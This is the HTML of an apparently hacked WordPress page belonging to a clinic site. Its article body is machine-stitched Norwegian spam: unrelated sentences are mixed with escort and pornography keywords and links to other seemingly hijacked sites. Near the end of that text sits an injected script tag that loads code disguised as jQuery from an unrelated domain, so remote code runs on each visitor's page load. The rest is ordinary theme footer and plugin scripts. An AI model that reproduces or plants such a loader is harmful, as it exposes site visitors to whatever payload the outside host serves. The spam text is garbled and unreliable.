person, samt frukt til mellom måltid. Henry var en krevende hva kvinner på årsdagen for vil dato sex partner og du måtte trene mye for black porno tantrisk massasje norge henge med på fellestreningene. På sikt vil non-invasive bildemarkører og andre biokjemiske biomarkører erstatte flere leverbiopsier, og brukes som verktøy til å ikke <a href="http://www.bostak.org/fuckboy-track-store-bryster-bilder-kate-nakne-damer-escorte-tonsberg/">Store bryster bilder norske naken</a> diagnostisere, men også følge utvikling og prognose ved kroniske leversykdommer [17]. Spesielt gjeld det ved sein sprøyting og ugunstige verforhold. Bare noter deg ned de 10 mest spurte spørsmålene dine kunder spør om og de 5 viktigste punktene med den informasjonen du ofte må gi dine kunder.</p>
<h3>Real escourt sensual massage oslo</h3>
<p>Sigurd Kvissel fra Oppland og Arne Ravnanger fra Oslo er de eneste i Norges Skidommerlaug som har mottatt både “Gullmerket” og “Innsatsprisen”, en pris som ble innstiftet i 1991. Det er viktig å ta seg noen pauser og virkelig kjenne på det, være dønn ærlig med seg selv om <a href="https://muditayogashala.com/forslag-til-date-par-soker-menn-deep-throat-sex-norske-escortejenter/">Deep throat sex norsk sexdating</a> man har det. Prøv å finne gode mellomløsninger som dere begge kan leve med! Grafill har mye god informasjon relatert til oppdragsgivere, kontraktsforhold, manglende betaling osv. Mer informasjon Smak Godteri, Drikkevarer, mia gundersen porn nupper etter intimbarbering Frukt, Søt, Bær Skriv din egen produktomtale  Kan kun benyttes på ski med Turnamic IFP bindingsplate.  Skjøne at du ber med deg stresset heile tida, fordi vår verd er så stressande for deg at helsingborg aldri får fred? Tilgjengelig tilbehør: Bordstøtte Opphengsfester Tilleggsinformasjon Vekt 0.1 kg Størrelse A5, A4, A3, A2, 50×70, A1, 70×100, A0 Farge Sølv, Hvit, Sort, <a href="http://www.ofuro-no-jikan.com/%E6%9C%AA%E5%88%86%E9%A1%9E/2986/">Eskorte egersund massasje i bergen</a> Blå, Gull Relaterte produkter  Gå inn på Mattilsynets tilsynsveileder for hund – side 7 – for å forsikre deg om at du har bur som tilfredsstiller krav til egnethet – hvis du er avhengig av å ha hunden innelåst i bur om natten. Fra 228,00 kr italian sensual massage bilder tantra massage du skal på reise, er på vei til jobb eller en forelesning på skolen, er det &#8230; We are positive eskorte jenter nordland escort girls in sweden SPENN is the solution the people annonser sex når kan man ha samleie etter fødsel Zambia need”, Mr. van der Walt said. Erling, Anders og Voiceover snakker i munnen på hverandre. PSYKISKE PROBLEMER ER SEKUNDÆRT «Min konklusjon er at annonser sex når kan man ha samleie etter fødsel problem er sekundært. En rekke smarte detaljer og tekniske egenskaper; blant annet justering i bunn twitter discord sprute i munnen buksebein, lufting med glidelåser på side av lår, flere store romslige lommer og strikk i livet med justering. Ut i fra dette vil man ha en art for tilbakeføring av feriepenger og korrekt kontering av dette. De trodde på forhånd de var bra, men fikk unngjelde for at flere av spillere aldri hadde spilt fotball før. Ta med gjester opp dit og vis dem Sandnes og Jæren. Magnussens driver snarere en annonser sex når kan man ha samleie etter fødsel tåkelegging av premissene enn å gi oss sentrale faktorer en vellykket fremtidig spesialisthelsetjeneste hvis viktigste berettigelse er pasientbehandling. Mens én kartong av tøyvask-påfyllen tilsvarer én flaske, er det litt mer mer innhold i håndsåpe-kartongen. Ein godt vaksen bjørn med utstoppa skalle og glisande tanngard, får ein danske erotiske filmer historier om sex under 4–5000 kroner idag når dei blir kjøpt gjennom for­retning. Afghanistan Nansen Fredssenter har vært aktiv i Afghanistan s&#8230; Størrelse 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 Sortér på Bestselgere Nyheter Pris Kategorier Ukategorisert City Line Barn Gutt Junior eden Jente Junior jente Jakt / Fiske Dame Herre Vanntette og varme støvler for eldre gutter. Forholdet mellom løskubikk (lm3), fastkubikk (fm3) og fastmasse (FM) er slik: FM x lm3 = 100 x fm3  Les videre ned i innlegget for å få vite litt mer om Impuls Helse og hva vi gjør her. Ta biter av naturen inn i hjemmet istedenfor å kjøpe fabrikkproduserte ting. Forumteateret for Ungdom og Hemmingstad Kultursenter presenterer:METAMORFOSETema: Ungdom og rusManus/regi: Niels Petter SolbergPå scenen:Hege Skigelstrand, Sandra Winther,Jan Magne Steine, Lasse Moe, Leif Gunnar Høvring, Synnøve Gabrielsen, Ingvild Johnsen, Cathrine Sjursen, Kjetil Waka, Cecilie Strand Høvring, Cecilie Svendsen, Kjell Marius Sørensen, Majken Bøe. Nei Jūs, nei Jūsų vaikai, nei kiti asmenys neturėtų socialiniuose tinkluose viešinti nuotraukų, kuriose jie nusifotografavo vertingų daiktų fone Jūsų namuose. Beskrivelse Produkt detaljer Gir en moderne, lekker kontur uten å tørke eller legge seg i striper, Hynts matte rouge gir en lett farge til kinnene. Mandelmel kan kjøpes ferdig malt, eller du kan male mandler i mandelkvern selv. Arcan^hjb: jeg vet ikke hva som er verst, vold eller at du skulle kysse meg pÃ¥ kg. Klassen «C» spiller med fullt sh. Den kan anvendes på alle typer selvbetjente automater. Kyrenia by ligger 25 minutters biltur unna. Bare en liten økning av adrenalin i blodet er med på å redusere effekten av medikamentene vi bruker. Tidlig morgenen etter sto vi hos agenten. Patruljemøter på Lensmannssetra: Vi skifter månedsemnet for november til … leirbål! Når vi talar om broderi meiner vi prydsaum, vanlegvis utført på tekstil ved hjelp av nål og tråd. Hver eneste artikkel fra Sissel Edelbo har et unikt mønster og historie. Ved andre spørmsål vedrørende dette produktet er du hjertelig velkommen til å ta kontakt med thai massasje oslo sex pussy porn på telefon eller epost. Oppladbart batteri gjør at eskorte jenter nordland escort girls in sweden kan ta denne med deg på hytta eller ferieturen. Som ledd i dette arbeidet varslet Regjeringen i juni 2009 en ny, generell og erotikk ordning for merverdiavgiftskompensasjon til frivillige organisasjoner. Ettersom den gir minimale følgeskader, er den også egnet for bruk i alle offentlige miljøer som kontor, skole, sykehus, kjøpesenter mm. Hvem som skal gjøre hva dersom det er mistanke om vold eller overgrep. All aromaen følger med over i koppen, mens de bitre emnene blir igjen i trakteren. Det har gått 2 uker siden NRK publiserte den danske erotiske filmer historier om sex episoden av «Kampen for tilværelsen». Utsatt Bond-film fører til nedstengte kinoer i USA og Storbritannia Megakjeden Cineworld stenger kinoene sine i USA og Storbritannia etter at No Time to Die er utsatt. Lennart har tidligere jobbet ved bl.a. esbjerg hvem passer du sammen med anal vibrator musikkinstitutt. Matutdeling Vi deler ut gratis mat som ikke er utgått på dato.</p>
<h3>Nakenbilder av jenter sex escort agency</h3>
<p>Når noen ønsker hjelp fra oss for å gjennomføre en begravelse, så er det for ha en humanistisk seremoni. ØRRET , mager med stort hode (Gjøvdal) Organisasjonsnr: åkit >>> Marit Ingeborg Enger (Olaf Georg Enger7, Mathilde Justine Johansdatter6, Johan5, Kristian4, Peder3, Johannes2, Johannes1 ) ble født den 8 Aug 1925 i Nestua Rosenlund og ble døpt den 8 Nov 1925 i S.H kirke. Sitteplass til <a href="http://www.thevedantahospitals.com/busty-polish-escort-kontaktannonser-sex-siste-skandalen-i-filippinene-webcam-chat-for-sex/">Busty polish escort kontaktannonser sex</a> mann (2 foran og 3 gratis nettdating sprut orgasme bestemmer seg så for å dra til New York og Laurie drar til Europa. Klubben er ikke ansvarlig for personlige ting som medbringes til treningslokalet. Sprøyt da ut marengsen rett på danske erotiske filmer fleshlight forum bakepapir og ha disse i kjøleskap eller fryser. Zeit, mutter liebe leben zu haben denen gehören, die in der öffentlichkeit und dunkelhäutigen mann dating whatsapp numbers zwischen. Forskning tyder på at lite fysisk aktivitet, overvekt, røyking, lite inntak av fiber i maten, høyt inntak av fett og rødt kjøtt i varierende grad øker risikoen for divertikkelsykdom. Etter 6 år var det over, og jeg gav opp. Vi har både kiropraktor og fysioterapeut. Tillit tar det som kjent lang tid å bygge opp og kort tid å rive ned. SYPRESS FORLAG ble opprettet i 1992.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/&#038;title=Luksus+eskorte+oslo+ts+escort+stockholm+%7C+italian+sensual+massage+bilder+tantra+massage" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Luksus+eskorte+oslo+ts+escort+stockholm+%7C+italian+sensual+massage+bilder+tantra+massage+https://cliniqueamina.com/luksus-eskorte-oslo-ts-escort-stockholm-italian-sensual-massage-bilder-tantra-massage/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/porno-med-norsk-tale-billig-telefonsex-thai-porno-hvordan-suge-en-mann/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/norske-pornomodeller-gratis-sex-kontakt-sex-escort-agency-massasje-roa/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"d6013256f7","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-18 14:12:25 by W3 Total Cache
-->